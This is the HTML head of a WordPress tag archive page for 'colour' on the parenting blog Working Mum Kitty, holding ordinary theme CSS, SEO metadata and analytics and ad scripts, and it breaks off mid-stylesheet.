

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://workingmumkitty.com/tag/colour/
body_size: 21061
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en-US"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en-US"> <![endif]--> <!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://workingmumkitty.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://workingmumkitty.com/wp-content/uploads/2020/05/Working-Mum-Kitty-3-e1590431443751.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://workingmumkitty.com/wp-content/uploads/2020/05/Working-Mum-Kitty-3-e1590431443751.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://workingmumkitty.com/wp-content/uploads/2020/05/Working-Mum-Kitty-3-e1590431443751.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://workingmumkitty.com/wp-content/uploads/2020/05/Working-Mum-Kitty-3-e1590431443751.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://workingmumkitty.com/wp-content/uploads/2020/05/Working-Mum-Kitty-3-e1590431443751.png"/>  <script data-cfasync="false" data-pagespeed-no-defer>window.dataLayerPYS = window.dataLayerPYS || [];</script> <title>colour Archives - Working Mum Kitty</title><link rel="canonical" href="https://workingmumkitty.com/tag/colour/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="colour Archives - Working Mum Kitty" /><meta property="og:url" content="https://workingmumkitty.com/tag/colour/" /><meta property="og:site_name" content="Working Mum Kitty" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@workingmumkitty" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://workingmumkitty.com/tag/colour/","url":"https://workingmumkitty.com/tag/colour/","name":"colour Archives - Working Mum Kitty","isPartOf":{"@id":"https://workingmumkitty.com/#website"},"primaryImageOfPage":{"@id":"https://workingmumkitty.com/tag/colour/#primaryimage"},"image":{"@id":"https://workingmumkitty.com/tag/colour/#primaryimage"},"thumbnailUrl":"https://workingmumkitty.com/wp-content/uploads/2017/06/img_2002.jpg","breadcrumb":{"@id":"https://workingmumkitty.com/tag/colour/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://workingmumkitty.com/tag/colour/#primaryimage","url":"https://workingmumkitty.com/wp-content/uploads/2017/06/img_2002.jpg","contentUrl":"https://workingmumkitty.com/wp-content/uploads/2017/06/img_2002.jpg","width":564,"height":553,"caption":"What is your holiday colour"},{"@type":"BreadcrumbList","@id":"https://workingmumkitty.com/tag/colour/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://workingmumkitty.com/"},{"@type":"ListItem","position":2,"name":"colour"}]},{"@type":"WebSite","@id":"https://workingmumkitty.com/#website","url":"https://workingmumkitty.com/","name":"Working Mum Kitty","description":"Inspire, Freedom and Happiness","publisher":{"@id":"https://workingmumkitty.com/#organization"},"alternateName":"Working Mum Kitty","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://workingmumkitty.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://workingmumkitty.com/#organization","name":"Working Mum Kitty","alternateName":"Working Mum Kitty","url":"https://workingmumkitty.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://workingmumkitty.com/#/schema/logo/image/","url":"https://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png","contentUrl":"https://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png","width":512,"height":512,"caption":"Working Mum Kitty"},"image":{"@id":"https://workingmumkitty.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/workingmumkitty","https://twitter.com/workingmumkitty"]}]}</script>  <script defer id="pys-version-script" src="[data-uri]"></script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Working Mum Kitty &raquo; Feed" href="https://workingmumkitty.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Working Mum Kitty &raquo; Comments Feed" href="https://workingmumkitty.com/comments/feed/" /> <script defer id="pinterest-version-script" src="[data-uri]"></script> <link rel="alternate" type="application/rss+xml" title="Working Mum Kitty &raquo; colour Tag Feed" href="https://workingmumkitty.com/tag/colour/feed/" /> <script defer src="[data-uri]"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://workingmumkitty.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='convertkit-broadcasts-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_57d35bd0ca542f812367627d23d892fb.php?ver=3.1.3' type='text/css' media='all' /><link rel='stylesheet' id='convertkit-button-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_ba0c8593a7abf823fc2b16085446decc.php?ver=3.1.3' type='text/css' media='all' /><link rel='stylesheet' id='convertkit-form-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_3626f363cf4f6814901b3322b3ec93e4.php?ver=3.1.3' type='text/css' media='all' /><link rel='stylesheet' id='convertkit-form-builder-field-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_f69834c3c9ffc80110f5a42796a95fab.php?ver=3.1.3' type='text/css' media='all' /><link rel='stylesheet' id='convertkit-form-builder-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_f69834c3c9ffc80110f5a42796a95fab.php?ver=3.1.3' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://workingmumkitty.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='quiz-maker-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_553f74950447497522d3cadac588c2fd.php?ver=6.7.0.93' type='text/css' media='all' /><link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://workingmumkitty.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_9c41b5dd69719f48317cec4da593cead.php?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='inbound-shortcodes-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_dbafacd50b8c0ea9982247620b20d01b.php?ver=6.1.7' type='text/css' media='all' /><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.9.1' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_21179251413c410c58bffa730f81b763.php?ver=4.9.1' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style><link rel='stylesheet' id='wp-featherlight-css' href='https://workingmumkitty.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' /><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_54b6e35c0942eb3ba836ce31c6af07e4.php?ver=f778b80ab85431daf83e3194bb71bc89' type='text/css' media='all' /> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3' id='jquery-bind-first-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1' id='js-tld-js'></script> <script type='text/javascript' id='pys-js-extra'>var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["UA-90242303-1"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":["index_0"],"serverContainerUrls":{"UA-90242303-1":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"UA-90242303-1":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"pinterest":{"pixelIds":["2614225503402"],"advancedMatching":[],"wooVariableAsSimple":false,"serverApiEnabled":false},"debug":"","siteUrl":"https:\/\/workingmumkitty.com","ajaxUrl":"https:\/\/workingmumkitty.com\/wp-admin\/admin-ajax.php","ajax_event":"4608b587b3","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1768860423"};</script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_b29cde9ee173823948f31aa48bf1e4b0.php?ver=11.1.5.1' id='pys-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_f1ebf24408bd56f8b7c08a46f22059eb.php?ver=6.1.9.2' id='pys-pinterest-js'></script> 
 <script defer type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-VSXC0XMK90' id='google_gtagjs-js'></script> <script defer id="google_gtagjs-js-after" src="[data-uri]"></script> <script defer id="cta-load-variation-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_c990107d909026dddc08eaed373e4c73.php' id='cta-load-variation-js'></script> <script defer id="inbound-analytics-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/cta/shared/assets/js/frontend/analytics/inboundAnalytics.min.js' id='inbound-analytics-js'></script> <link rel="https://api.w.org/" href="https://workingmumkitty.com/wp-json/" /><link rel="alternate" type="application/json" href="https://workingmumkitty.com/wp-json/wp/v2/tags/271" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://workingmumkitty.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://workingmumkitty.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="ahrefs-site-verification" content="8756ef9435626bc1a7585a07c50cc081f4886caf3d925670a8806e005d2f4cb7"><meta name='ir-site-verification-token' value='960345475' /><meta name="revisit-after" content="2 days"><meta name="author" content="Workingmumkitty" /><meta name="msvalidate.01" content="34517A7F5B17B26127843E35F9EDF89F" /><meta name="distribution" content="Global"><meta name="Language" content="English" /><meta name="Publisher" content="Workingmumkitty" /><meta name="Revisit-After" content="2 Days" /><meta name="distribution" content="Local" /><meta name="Robots" content="INDEX, FOLLOW" /><meta name="page-topic" content="Workingmumkitty"><meta name="YahooSeeker" content="INDEX, FOLLOW"><meta name="msnbot" content="INDEX, FOLLOW"><meta name="googlebot" content="index,follow"/><meta name="Rating" content="General"/><meta name="allow-search" content="yes"><meta name="expires" content="never"><meta name=”robots” content=”NOODP,NOYDIR” /><meta name='ir-site-verification-token' value='960345475' /><meta name="p:domain_verify" content="d18a4208e3edc3295fafca95b6037732"/>  <script defer src="[data-uri]"></script> <noscript> <img height="1" width="1" style="display:none;" alt=""
 src="https://ct.pinterest.com/v3/?event=init&tid=2614225503402&pd[em]=<hashed_email_address>&noscript=1" /> </noscript>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3948365947232742"
     crossorigin="anonymous"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script defer src="[data-uri]"></script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> workingmumkitty.com
 <script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3948365947232742&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>    <script defer src="[data-uri]"></script> <style>.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ffffff;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ffffff;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ffffff !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
